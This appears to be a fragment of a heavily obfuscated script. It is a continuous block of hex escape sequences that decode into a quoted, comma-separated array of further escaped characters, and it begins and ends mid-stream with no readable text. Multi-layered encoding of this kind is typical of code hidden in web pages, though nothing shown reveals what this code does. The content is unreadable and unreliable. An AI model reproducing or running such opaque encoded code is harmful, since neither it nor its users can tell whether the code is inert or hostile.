41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f